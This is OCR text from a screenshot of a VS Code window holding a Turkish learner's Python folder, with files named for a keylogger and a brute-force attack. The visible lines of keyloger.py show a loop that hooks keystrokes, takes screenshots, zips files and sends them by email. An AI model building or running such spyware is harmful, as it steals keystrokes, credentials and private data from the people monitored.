 File Edit Selection View Go Run Terminal Help
phyton codes
EXPLORER
TIMELINE
PHYTON CODES
birleştirme.zip
bruteforce saldırısı.py
file_ikincihafta.txt
fonksiyonlar2.0.py
keylog.txt
keyloger.py
screenshot.png
şifre_dosyası.txt
şifreleme _algoritması....
wworkshop.py
Yeni Metin Belgesi.py
OUTLINE
1
Yeni Metin Belgesi.py
keyloger.py
keylog.txt
b
e _algoritması.py
wokkshop2.0.py
file_ikincihafta.txt
Untitled-1
keyloger.py > ...
87 file.write("\n")
88
89 #--------------------------------
90 dosya_nesnesi= e_posta() "dosya": Unknown word.
91 keyboard.hook(on_key_event)
92
93 while True:
94 save_screenshot()
95 dosya_zipleme() "dosya": Unknown word.
96 dosya_nesnesi.mesaj_gonder(5) "dosya": Unknown word.
97 time.sleep(3) # zaman aşımı "zaman": Unknown word.
98
99
100
101
102
103
104
PROBLEMS 69 OUTPUT DEBUG CONSOLE PORTS TERMINAL
Python Debug Console
ions\ms-python.python-2023.20.0\pythonFiles\lib\python\debugpy\adapter/../..\debugpy\launcher' '56088' '--' 'C:\Users\levent\OneDrive\Masaüstü\phyton code
s\keyloger.py'
PS C:\Users\levent\OneDrive\Masaüstü\phyton codes>  c:; cd 'c:\Users\levent\OneDrive\Masaüstü\phyton codes'; & 'C:\Users\levent\AppData\Local\Microsoft\Wi
ndowsApps\python3.11.exe' 'c:\Users\levent\.vscode\extensions\ms-python.python-2023.20.0\pythonFiles\lib\python\debugpy\adapter/../..\debugpy\launcher' '5
6103' '--' 'C:\Users\levent\OneDrive\Masaüstü\phyton codes\keyloger.py'
PS C:\Users\levent\OneDrive\Masaüstü\phyton codes>  c:; cd 'c:\Users\levent\OneDrive\Masaüstü\phyton codes'; & 'C:\Users\levent\AppData\Local\Microsoft\Wi
ndowsApps\python3.11.exe' 'c:\Users\levent\.vscode\extensions\ms-python.python-2023.20.0\pythonFiles\lib\python\debugpy\adapter/../..\debugpy\launcher' '5
6113' '--' 'C:\Users\levent\OneDrive\Masaüstü\phyton codes\keyloger.py'
0 0 69 0
Ln 102, Col 1 Spaces: 4 UTF-8 CRLF Python 3.11.6 64-bit (Microsoft Store) Go Live 69 Spell Prettier
Ara
L
N
TUR
16:04
6.11.2023
3